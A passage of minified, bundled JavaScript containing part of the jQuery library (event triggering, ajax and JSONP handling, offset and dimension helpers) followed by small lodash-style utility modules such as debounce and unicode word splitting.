Ot=o.location,$t={guid:Date.now()},jt=/\?/;T.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new o.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var Pt=/^(?:focusinfocus|focusoutblur)$/,It=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,n,r){var i,a,s,l,c,u,d,p,h=[n||b],m=f.call(e,"type")?e.type:e,v=f.call(e,"namespace")?e.namespace.split("."):[];if(a=p=s=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!Pt.test(m+T.event.triggered)&&(-1<m.indexOf(".")&&(m=(v=m.split(".")).shift(),v.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),d=T.event.special[m]||{},r||!d.trigger||!1!==d.trigger.apply(n,t))){if(!r&&!d.noBubble&&!y(n)){for(l=d.delegateType||m,Pt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(n.ownerDocument||b)&&h.push(s.defaultView||s.parentWindow||o)}for(i=0;(a=h[i++])&&!e.isPropagationStopped();)p=a,e.type=1<i?l:d.bindType||m,(u=(se.get(a,"events")||Object.create(null))[e.type]&&se.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&ie(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(h.pop(),t)||!ie(n)||c&&g(n[m])&&!y(n)&&((s=n[c])&&(n[c]=null),T.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,It),n[m](),e.isPropagationStopped()&&p.removeEventListener(m,It),T.event.triggered=void 0,s&&(n[c]=s)),e.result}},simulate:function(e,t,n){var o=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(o,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Mt=/\r?\n/g,Lt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function Nt(e,t,n,o){var r;if(Array.isArray(t))T.each(t,(function(t,r){n||qt.test(e)?o(e,r):Nt(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,o)}));else if(n||"object"!==k(t))o(e,t);else for(r in t)Nt(e+"["+r+"]",t[r],n,o)}T.param=function(e,t){var n,o=[],r=function(e,t){var n=g(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){r(this.name,this.value)}));else for(n in e)Nt(n,e[n],t,r);return o.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Dt.test(this.nodeName)&&!Lt.test(e)&&(this.checked||!Ce.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}})):{name:t.name,value:n.replace(Mt,"\r\n")}})).get()}});var Rt=/%20/g,Ft=/#.*$/,Bt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Wt=/^\/\//,Ut={},Vt={},Gt="*/".concat("*"),Zt=b.createElement("a");function Qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var o,r=0,i=t.toLowerCase().match(G)||[];if(g(n))for(;o=i[r++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(n)):(e[o]=e[o]||[]).push(n)}}function Xt(e,t,n,o){var r={},i=e===Vt;function a(s){var l;return r[s]=!0,T.each(e[s]||[],(function(e,s){var c=s(t,n,o);return"string"!=typeof c||i||r[c]?i?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!r["*"]&&a("*")}function Yt(e,t){var n,o,r=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:o||(o={}))[n]=t[n]);return o&&T.extend(!0,e,o),e}Zt.href=Ot.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ot.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ot.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Gt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Yt(Yt(e,T.ajaxSettings),t):Yt(T.ajaxSettings,e)},ajaxPrefilter:Qt(Ut),ajaxTransport:Qt(Vt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,a,s,l,c,u,d,p,f=T.ajaxSetup({},t),h=f.context||f,m=f.context&&(h.nodeType||h.jquery)?T(h):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=f.statusCode||{},w={},x={},k="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=Ht.exec(i);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(e,t){return null==c&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==c&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)S.always(e[S.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||k;return n&&n.abort(t),C(0,t),this}};if(v.promise(S),f.url=((e||f.url||Ot.href)+"").replace(Wt,Ot.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(G)||[""],null==f.crossDomain){l=b.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=Zt.protocol+"//"+Zt.host!=l.protocol+"//"+l.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=T.param(f.data,f.traditional)),Xt(Ut,f,t,S),c)return S;for(d in(u=T.event&&f.global)&&0==T.active++&&T.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!zt.test(f.type),r=f.url.replace(Ft,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Rt,"+")):(p=f.url.slice(r.length),f.data&&(f.processData||"string"==typeof f.data)&&(r+=(jt.test(r)?"&":"?")+f.data,delete f.data),!1===f.cache&&(r=r.replace(Bt,"$1"),p=(jt.test(r)?"&":"?")+"_="+$t.guid+++p),f.url=r+p),f.ifModified&&(T.lastModified[r]&&S.setRequestHeader("If-Modified-Since",T.lastModified[r]),T.etag[r]&&S.setRequestHeader("If-None-Match",T.etag[r])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&S.setRequestHeader("Content-Type",f.contentType),S.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Gt+"; q=0.01":""):f.accepts["*"]),f.headers)S.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(h,S,f)||c))return S.abort();if(k="abort",g.add(f.complete),S.done(f.success),S.fail(f.error),n=Xt(Vt,f,t,S)){if(S.readyState=1,u&&m.trigger("ajaxSend",[S,f]),c)return S;f.async&&0<f.timeout&&(s=o.setTimeout((function(){S.abort("timeout")}),f.timeout));try{c=!1,n.send(w,C)}catch(e){if(c)throw e;C(-1,e)}}else C(-1,"No Transport");function C(e,t,a,l){var d,p,b,w,x,k=t;c||(c=!0,s&&o.clearTimeout(s),n=void 0,i=l||"",S.readyState=0<e?4:0,d=200<=e&&e<300||304===e,a&&(w=function(e,t,n){for(var o,r,i,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)i=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){i=r;break}a||(a=r)}i=i||a}if(i)return i!==l[0]&&l.unshift(i),n[i]}(f,S,a)),!d&&-1<T.inArray("script",f.dataTypes)&&T.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),w=function(e,t,n,o){var r,i,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(i=u.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=u.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(a=c[l+" "+i]||c["* "+i]))for(r in c)if((s=r.split(" "))[1]===i&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[r]:!0!==c[r]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(f,w,S,d),d?(f.ifModified&&((x=S.getResponseHeader("Last-Modified"))&&(T.lastModified[r]=x),(x=S.getResponseHeader("etag"))&&(T.etag[r]=x)),204===e||"HEAD"===f.type?k="nocontent":304===e?k="notmodified":(k=w.state,p=w.data,d=!(b=w.error))):(b=k,!e&&k||(k="error",e<0&&(e=0))),S.status=e,S.statusText=(t||k)+"",d?v.resolveWith(h,[p,k,S]):v.rejectWith(h,[S,k,b]),S.statusCode(y),y=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[S,f,d?p:b]),g.fireWith(h,[S,k]),u&&(m.trigger("ajaxComplete",[S,f]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,o,r){return g(n)&&(r=r||o,o=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:r,data:n,success:o},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var Jt={0:200,1223:204},Kt=T.ajaxSettings.xhr();v.cors=!!Kt&&"withCredentials"in Kt,v.ajax=Kt=!!Kt,T.ajaxTransport((function(e){var t,n;if(v.cors||Kt&&!e.crossDomain)return{send:function(r,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Jt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&o.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(r){if(t)throw r}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(o,r){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||T.expando+"_"+$t.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,n){var r,i,a,s=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(nn,"$1"+r):!1!==e.jsonp&&(e.url+=(jt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||T.error(r+" was not called"),a[0]},e.dataTypes[0]="json",i=o[r],o[r]=function(){a=arguments},n.always((function(){void 0===i?T(o).removeProp(r):o[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,tn.push(r)),a&&g(i)&&i(a[0]),a=i=void 0})),"script"})),v.createHTMLDocument=((en=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((o=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(o)):t=b),i=!n&&[],(r=F.exec(e))?[t.createElement(r[1])]:(r=je([e],t,i),i&&i.length&&T(i).remove(),T.merge([],r.childNodes)));var o,r,i},T.fn.load=function(e,t,n){var o,r,i,a=this,s=e.indexOf(" ");return-1<s&&(o=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<a.length&&T.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done((function(e){i=arguments,a.html(o?T("<div>").append(T.parseHTML(e)).find(o):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var o,r,i,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&-1<(i+l).indexOf("auto")?(a=(o=u.position()).top,r=o.left):(a=parseFloat(i)||0,r=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+r),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,o=this[0];return o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],r={top:0,left:0};if("fixed"===T.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((r=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),r.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-T.css(o,"marginTop",!0),left:t.left-r.left-T.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(o){return ee(this,(function(e,o,r){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===r)return i?i[t]:e[o];i?i.scrollTo(n?i.pageXOffset:r,n?r:i.pageYOffset):e[o]=r}),e,o,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Je(v.pixelPosition,(function(e,n){if(n)return n=Ye(e,t),Ve.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,o){T.fn[o]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return ee(this,(function(t,n,r){var i;return y(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?T.css(t,n,s):T.style(t,n,r,s)}),t,a?r:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}}));var on=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,o,r;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return o=s.call(arguments,2),(r=function(){return e.apply(t||this,o.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,r},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=E,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=k,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(on,"$1")},void 0===(n=function(){return T}.apply(t,[]))||(e.exports=n);var rn=o.jQuery,an=o.$;return T.noConflict=function(e){return o.$===T&&(o.$=an),e&&o.jQuery===T&&(o.jQuery=rn),T},void 0===r&&(o.jQuery=o.$=T),T}))},96874:e=>{e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},62663:e=>{e.exports=function(e,t,n,o){var r=-1,i=null==e?0:e.length;for(o&&i&&(n=e[++r]);++r<i;)n=t(n,e[r],r,e);return n}},44286:e=>{e.exports=function(e){return e.split("")}},49029:e=>{var t=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(t)||[]}},34865:(e,t,n)=>{var o=n(89465),r=n(77813),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&r(a,n)&&(void 0!==n||t in e)||o(e,t,n)}},89465:(e,t,n)=>{var o=n(38777);e.exports=function(e,t,n){"__proto__"==t&&o?o(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},44239:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},42118:e=>{e.exports=function(e,t,n){for(var o=n-1,r=e.length;++o<r;)if(e[o]===t)return o;return-1}},280:(e,t,n)=>{var o=n(5569)(Object.keys,Object);e.exports=o},5976:(e,t,n)=>{var o=n(6557),r=n(45357),i=n(30061);e.exports=function(e,t){return i(r(e,t,o),e+"")}},14259:e=>{e.exports=function(e,t,n){var o=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(r);++o<r;)i[o]=e[o+t];return i}},80531:e=>{e.exports=function(e){return e}},40180:(e,t,n)=>{var o=n(14259);e.exports=function(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:o(e,t,n)}},98363:(e,t,n)=>{var o=n(34865),r=n(89465);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var s=-1,l=t.length;++s<l;){var c=t[s],u=i?i(n[c],e[c],c,n,e):void 0;void 0===u&&(u=e[c]),a?r(n,c,u):o(n,c,u)}return n}},21463:(e,t,n)=>{var o=n(5976),r=n(16612);e.exports=function(e){return o((function(t,n){var o=-1,i=n.length,a=i>1?n[i-1]:void 0,s=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,s&&r(n[0],n[1],s)&&(a=i<3?void 0:a,i=1),t=Object(t);++o<i;){var l=n[o];l&&e(t,l,o,a)}return t}))}},98805:(e,t,n)=>{var o=n(40180),r=n(62689),i=n(83140),a=n(79833);e.exports=function(e){return function(t){t=a(t);var n=r(t)?i(t):void 0,s=n?n[0]:t.charAt(0),l=n?o(n,1).join(""):t.slice(1);return s[e]()+l}}},35393:(e,t,n)=>{var o=n(62663),r=n(53816),i=n(58748),a=RegExp("['’]","g");e.exports=function(e){return function(t){return o(i(r(t).replace(a,"")),e,"")}}},38777:(e,t,n)=>{var o=n(10852),r=function(){try{var e=o(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=r},31957:(e,t,n)=>{var o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=o},10852:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},85924:(e,t,n)=>{var o=n(5569)(Object.getPrototypeOf,Object);e.exports=o},64160:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},62689:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},93157:e=>{var t=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return t.test(e)}},16612:e=>{e.exports=function(){return!1}},25726:e=>{e.exports=function(){return!1}},5569:e=>{e.exports=function(e,t){return function(n){return e(t(n))}}},45357:(e,t,n)=>{var o=n(96874),r=Math.max;e.exports=function(e,t,n){return t=r(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,s=r(i.length-t,0),l=Array(s);++a<s;)l[a]=i[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=i[a];return c[t]=n(l),o(e,this,c)}}},55639:(e,t,n)=>{var o=n(31957),r="object"==typeof self&&self&&self.Object===Object&&self,i=o||r||Function("return this")();e.exports=i},30061:e=>{e.exports=function(e){return e}},83140:(e,t,n)=>{var o=n(44286),r=n(62689),i=n(676);e.exports=function(e){return r(e)?i(e):o(e)}},676:e=>{var t="\\ud800-\\udfff",n="["+t+"]",o="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",r="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+o+"|"+r+")?",c="[\\ufe0e\\ufe0f]?",u=c+l+"(?:\\u200d(?:"+[i,a,s].join("|")+")"+c+l+")*",d="(?:"+[i+o+"?",o,a,s,n].join("|")+")",p=RegExp(r+"(?="+r+")|"+d+u,"g");e.exports=function(e){return e.match(p)||[]}},2757:e=>{var t="\\ud800-\\udfff",n="\\u2700-\\u27bf",o="a-z\\xdf-\\xf6\\xf8-\\xff",r="A-Z\\xc0-\\xd6\\xd8-\\xde",i="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",a="["+i+"]",s="\\d+",l="["+n+"]",c="["+o+"]",u="[^"+t+i+s+n+o+r+"]",d="(?:\\ud83c[\\udde6-\\uddff]){2}",p="[\\ud800-\\udbff][\\udc00-\\udfff]",f="["+r+"]",h="(?:"+c+"|"+u+")",m="(?:"+f+"|"+u+")",v="(?:['’](?:d|ll|m|re|s|t|ve))?",g="(?:['’](?:D|LL|M|RE|S|T|VE))?",y="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",b="[\\ufe0e\\ufe0f]?",w=b+y+"(?:\\u200d(?:"+["[^"+t+"]",d,p].join("|")+")"+b+y+")*",x="(?:"+[l,d,p].join("|")+")"+w,k=RegExp([f+"?"+c+"+"+v+"(?="+[a,f,"$"].join("|")+")",m+"+"+g+"(?="+[a,f+h,"$"].join("|")+")",f+"?"+h+"+"+v,f+"+"+g,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",s,x].join("|"),"g");e.exports=function(e){return e.match(k)||[]}},3045:(e,t,n)=>{var o=n(98363),r=n(21463),i=n(81704),a=r((function(e,t){o(t,i(t),e)}));e.exports=a},68929:(e,t,n)=>{var o=n(48403),r=n(35393)((function(e,t,n){return t=t.toLowerCase(),e+(n?o(t):t)}));e.exports=r},48403:(e,t,n)=>{var o=n(79833),r=n(11700);e.exports=function(e){return r(o(e).toLowerCase())}},23279:(e,t,n)=>{var o=n(13218),r=n(7771),i=n(14841),a=Math.max,s=Math.min;e.exports=function(e,t,n){var l,c,u,d,p,f,h=0,m=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,o=c;return l=c=void 0,h=t,d=e.apply(o,n)}function b(e){var n=e-f;return void 0===f||n>=t||n<0||v&&e-h>=u}function w(){var e=r();if(b(e))return x(e);p=setTimeout(w,function(e){var n=t-(e-f);return v?s(n,u-(e-h)):n}(e))}function x(e){return p=void 0,g&&l?y(e):(l=c=void 0,d)}function k(){var e=r(),n=b(e);if(l=arguments,c=this,f=e,n){if(void 0===p)return function(e){return h=e,p=setTimeout(w,t),m?y(e):d}(f);if(v)return clearTimeout(p),p=setTimeout(w,t),y(f)}return void 0===p&&(p=setTimeout(w,t)),d}return t=i(t)||0,o(n)&&(m=!!n.leading,u=(v="maxWait"in n)?a(i(n.maxWait)||0,t):u,g="trailing"in n?!!n.trailing:g),k.cancel=function(){void 0!==p&&clearTimeout(p),h=0,l=f=c=p=void 0},k.flush=function(){return void 0===p?d:x(r())},k}},53816:(e,t,n)=>{var o=n(80531);e.exports=function(e){return null==e?"":o(e)}},77813:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},22205:(e,t,n)=>{e.exports=n(3045)},6557:e=>{e.exports=function(e){return e}},64721:(e,t,n)=>{var o=n(42118);e.exports=function(e,t){return!(null==e||!e.length)&&o(e,t,0)>-1}},35694:e=>{e.exports=function(){return!1}},1469:e=>{var t=Array.isArray;e.exports=t},98612:(e,t,n)=>{var 